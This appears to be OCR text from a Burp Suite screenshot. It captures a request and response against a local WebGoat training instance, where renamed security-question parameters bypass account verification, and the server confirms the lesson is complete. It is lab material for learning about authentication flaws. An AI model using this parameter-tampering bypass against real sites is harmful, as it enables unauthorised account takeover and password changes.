 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
3 Content-Length : 90
4 sec-ch-ua : "Chromium";v="111", "Not(A:Brand";v="8"
5 Accept : */*
6 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With : XMLHttpRequest
8 sec-ch-ua-mobile : ?0
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.5563.65 Safari/537.36
10 sec-ch-ua-platform : "Windows"
11 Origin : http://localhost:8081
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer : http://localhost:8081/WebGoat/start.mvc
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-GB,en-US;q=0.9,en;q=0.8
18 Cookie : JSESSIONID =-T71mDJGs72SanrqH9AgayLhbUlXSL1e_A9BquJZ
19 Connection : close
20
21 secQuestion11 =123&secQuestion22 =123&jsEnabled =1&verifyMethod =SEC_QUESTIONS &userId =
12309746
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection : close
3 X-XSS-Protection : 1; mode=block
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : DENY
6 Content-Type : application/json
7 Date : Sun, 19 Mar 2023 14:24:39 GMT
8
9 {
10 "lessonCompleted" :true ,
11 "feedback" :
"Congrats, you have successfully verified the account without actually verifying
it. You can now change your password!" ,
12 "output" :null ,
13 "assignment" :"VerifyAccount" ,
14 "attemptWasMade" :true
15 }
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Name Value
secQuestion11 123
secQuestion22 123
jsEnabled 1
verifyMethod SEC_QUESTIONS
userId 12309746
Request cookies 1
Request headers 18
Response headers 6
Done 442 bytes | 171 millis